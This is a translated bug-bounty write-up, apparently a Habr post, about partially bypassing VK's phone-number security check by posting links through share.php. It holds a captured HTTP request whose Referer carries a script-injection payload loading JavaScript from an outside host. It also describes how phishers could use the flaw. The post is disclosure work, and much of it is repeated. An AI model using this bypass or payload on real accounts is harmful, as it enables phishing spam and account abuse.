[BugBounty] Partial authentication bypass vk.com
Set the task to bypass Vkontakte authentication. When the ip address of the person who enters the vk account changes, you need to enter the full phone number. If the attacker entered through the phone; password, then he will be able to perform actions on the account. But if he logged in via email; password or through the substitution of cookies, it will not be able to perform any actions on the account.
Bruteforcing will not work here, since we have only 3 attempts to enter a phone number. I tried to fulfill all possible get and post requests, but all the time there was a redirect to https://vk.com/login.php?act=security_check .

')
One could execute a post request from another account, for this we need csrf token (hash), but I could only find the token for the logout https://login.vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn__origin=https:/ /vk.com .
We are offered to change the phone number on the vk.com/restore?act=change_phone account, here we can see the number of unread messages (not a bug, but a feature , but it would not hurt to remove it) and the settings of the menu items.
A little later, by chance I stumbled upon the sharing functionality of the https://vk.com/share.php?url=https://ok.ru link, to my surprise, this link opened:

I tried to post myself a link to the wall and received a message.
Congratulations! The link will appear on your page.

At first I didn’t believe it, I thought that security_check blocked everything, but went to the wall and saw that the link was successfully posted)
Not only links can be shared on the wall, but also a regular post, for this you need to leave the url parameter empty https://vk.com/share.php?url= .

Also, if we are the owner or administrator of the community, we can post on the community wall to bypass the phone number entry.
We cannot send a message to friends, because vk.com/login.php?act=security_check blocks the receipt of a list of friends. Request to send url to a friend has the form.
Where to_ids are ides of friends, chas is a csrf token, which means we cannot simply substitute the id of a friend, the token hinders us. We cannot take the reference to the token wall from the request for sharing, so there is a completely different variable - hash = bb6e1ce8db5f1419e3.
Immediately after the discovery of the vulnerability, I wrote a report on h1 , I was told that it was a duplicate, I had previously sent such a report.
To find out the approximate date when the report was sent, I turn to search for reports , watch the report that is closest to mine and watch the date - hackerone.com/reports/170894 . It turned out that this report was sent 4 months ago.
It is very sad that vk during this time could not fix the vulnerability. Some reports hang for years, I am sure that many bug hunters in bug bounty vk came across duplicates, since it’s no secret that VK has a lot of reports and a lot of work , and there are very few security guards .

Proof - a vulnerability in the video files sent by Alexey Pisarenko . Waiting for elimination for 2 years!

Another report that has been hanging for 1 year :
This article was created only to attract the attention of Vkontakte developers, I hope they will fix this vulnerability, increase the staff of security personnel and begin to quickly resolve the vulnerabilities.
Conclusions : The phishing goal is spam, it remains doable, authentication can be blocked.
PS: In the process of bypassing the authentication, I discovered a vulnerability that allows you to subscribe to any vk group without knowing the victim’s phone number, and another one with which you can completely bypass the number input, but have not yet written about this.
PPS: About vulnerability impact:
1. This vulnerability can be used in mass phishing attacks on users (the creation of VK fakes and spreading through private messages, as well as social engineering used on friends of hacked accounts is gaining popularity), often phishers, when receiving logs, encounter login issue and further propagation of the url of the phishing site (they receive only email; password), with this vulnerability they can receive much more logs due to sharing their link to the wall and in the group of the victim.
2. To block or freeze the user’s page - you need to share a prohibited link on your wall and immediately block your account.
VK group and my twitter below. I would be very happy to subscribe :)
I recommend reading my previous article “Iframe injection and self xss on more than 20,000 alexarank UA / RU sites” . And the next article [Bugting] Blind XSS vulnerability on omnidesk support sites .
 All information is provided for informational purposes only. I am not responsible for any possible harm caused by the materials of this article.
All information is provided for informational purposes only. I am not responsible for any possible harm caused by the materials of this article.
Bruteforcing will not work here, since we have only 3 attempts to enter a phone number. I tried to fulfill all possible get and post requests, but all the time there was a redirect to https://vk.com/login.php?act=security_check .

')
One could execute a post request from another account, for this we need csrf token (hash), but I could only find the token for the logout https://login.vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn__origin=https:/ /vk.com .
We are offered to change the phone number on the vk.com/restore?act=change_phone account, here we can see the number of unread messages (
A little later, by chance I stumbled upon the sharing functionality of the https://vk.com/share.php?url=https://ok.ru link, to my surprise, this link opened:

I tried to post myself a link to the wall and received a message.
Congratulations! The link will appear on your page.

At first I didn’t believe it, I thought that security_check blocked everything, but went to the wall and saw that the link was successfully posted)
Not only links can be shared on the wall, but also a regular post, for this you need to leave the url parameter empty https://vk.com/share.php?url= .

Also, if we are the owner or administrator of the community, we can post on the community wall to bypass the phone number entry.
We cannot send a message to friends, because vk.com/login.php?act=security_check blocks the receipt of a list of friends. Request to send url to a friend has the form.
POST /al_mail.php HTTP/1.1 Host: vk.com User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Referer: https://vk.com/share.php?url="><script src=https://securityz.net/t.js?320408></script></script> Content-Length: 139 Cookie: remixlang=0 Connection: close act=a_send&al=1&chas=89c444076031dff154&from=share&media=share%3A0_0&message=ww&share_desc=&share_title=&share_url=&title=&to_ids=204690*** Where to_ids are ides of friends, chas is a csrf token, which means we cannot simply substitute the id of a friend, the token hinders us. We cannot take the reference to the token wall from the request for sharing, so there is a completely different variable - hash = bb6e1ce8db5f1419e3.
Immediately after the discovery of the vulnerability, I wrote a report on h1 , I was told that it was a duplicate, I had previously sent such a report.
To find out the approximate date when the report was sent, I turn to search for reports , watch the report that is closest to mine and watch the date - hackerone.com/reports/170894 . It turned out that this report was sent 4 months ago.
It is very sad that vk during this time could not fix the vulnerability. Some reports hang for years, I am sure that many bug hunters in bug bounty vk came across duplicates, since it’s no secret that VK has a lot of reports and a lot of work , and there are very few security guards .
Proof - a vulnerability in the video files sent by Alexey Pisarenko . Waiting for elimination for 2 years!

Another report that has been hanging for 1 year :

This article was created only to attract the attention of Vkontakte developers, I hope they will fix this vulnerability, increase the staff of security personnel and begin to quickly resolve the vulnerabilities.
Conclusions : The phishing goal is spam, it remains doable, authentication can be blocked.
PS: In the process of bypassing the authentication, I discovered a vulnerability that allows you to subscribe to any vk group without knowing the victim’s phone number, and another one with which you can completely bypass the number input, but have not yet written about this.

PPS: About vulnerability impact:
1. This vulnerability can be used in mass phishing attacks on users (the creation of VK fakes and spreading through private messages, as well as social engineering used on friends of hacked accounts is gaining popularity), often phishers, when receiving logs, encounter login issue and further propagation of the url of the phishing site (they receive only email; password), with this vulnerability they can receive much more logs due to sharing their link to the wall and in the group of the victim.
2. To block or freeze the user’s page - you need to share a prohibited link on your wall and immediately block your account.
VK group and my twitter below. I would be very happy to subscribe :)
I recommend reading my previous article “Iframe injection and self xss on more than 20,000 alexarank UA / RU sites” . And the next article [Bugting] Blind XSS vulnerability on omnidesk support sites .
Source: https://habr.com/ru/post/320408/
All Articles